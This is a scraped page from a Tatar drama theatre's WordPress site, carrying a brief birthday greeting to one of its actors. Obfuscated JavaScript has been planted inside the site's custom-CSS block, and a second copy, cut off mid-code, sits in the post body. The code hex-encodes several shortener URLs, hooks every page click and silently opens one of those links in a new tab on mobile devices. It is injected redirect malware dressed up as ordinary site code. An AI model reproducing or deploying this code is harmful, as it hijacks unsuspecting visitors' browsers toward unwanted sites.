    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-2507 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">ТУГАН КӨНЕҢ КОТЛЫ БУЛСЫН!</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-2507" class="post-2507 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">ТУГАН КӨНЕҢ КОТЛЫ БУЛСЫН!</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/tugan-k-ne-kotly-bulsyn-4/" rel="bookmark"><time class="entry-date published" datetime="2021-12-18T08:54:35+03:00">18.12.2021</time><time class="updated" datetime="2021-12-23T15:37:28+03:00">23.12.2021</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/tugan-k-ne-kotly-bulsyn-4/#respond">Оставьте комментарий<span class="screen-reader-text">ТУГАН КӨНЕҢ КОТЛЫ БУЛСЫН!</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="833" height="474" src="https://minzalateatr.ru/wp-content/uploads/2021/12/DSC_3625-833x474.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>18 декабрьдә Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театрының талантлы артисты Хафизов Рифат Разиф улының туган көне.</p>
<p>Хөрмәтле Рифат Разифович, Сезгә ихлас күңелдән исәнлек-саулык, гаилә бәхете һәм иҗади уңышлар телибез!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const 